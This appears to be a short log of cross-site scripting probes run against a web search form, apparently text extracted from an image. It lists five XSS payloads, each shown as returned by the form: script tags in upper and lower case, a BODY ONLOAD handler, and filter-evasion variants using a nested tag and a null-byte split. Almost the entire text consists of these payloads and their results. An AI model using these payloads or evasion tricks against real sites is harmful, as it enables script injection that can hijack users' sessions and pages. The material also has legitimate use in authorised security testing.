 <input name="searchFor" size="10" type="text"/>
<input name="goButton" type="submit" value="go"/>
Payload <SCRIPT>alert('XSS');</SCRIPT>
 returned
<input name="searchFor" size="10" type="text"/>
<input name="goButton" type="submit" value="go"/>
Payload <script>alert('XSS');</script>
 returned
<input name="searchFor" size="10" type="text"/>
<input name="goButton" type="submit" value="go"/>
Payload <BODY ONLOAD=alert('XSS')>
 returned
<input name="searchFor" size="10" type="text"/>
<input name="goButton" type="submit" value="go"/>
Payload <scrscriptipt>alert('XSS');</scrscriptipt>
 returned
<input name="searchFor" size="10" type="text"/>
<input name="goButton" type="submit" value="go"/>
Payload <SCR%00IPT>alert(\"XSS\")</SCR%00IPT>
 returned